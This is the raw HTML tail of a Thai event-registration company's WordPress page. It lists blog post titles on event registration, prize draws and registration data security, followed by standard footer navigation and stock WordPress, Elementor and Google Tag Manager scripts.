			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/" target="_self" >ปฏิวัติการลงทะเบียนอีเว้นท์ในยุคดิจิทัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-13T10:40:37+07:00"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/">13 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-12 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/" target="_self" >การผสมผสานกลยุทธ์การตลาดกับระบบสุ่มรางวัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-24T10:47:38+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/">24 January 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4589 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-cide category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag--qr-code tag-nfc tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-13 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/" target="_self" >การป้องกันความปลอดภัย ของข้อมูลผู้ใช้ในระบบลงทะเบียน</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-22T16:15:11+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/">22 January 2024</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">

				
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF87JRX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"f5ef995984","pdf_js_lib":"https:\/\/vveedigital.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.2" id="happy-elementor-addons-js"></script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.2" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"937cfaa251","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/vveedigital.com\/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.5" id="eael-general-js"></script>
</body>
</html>
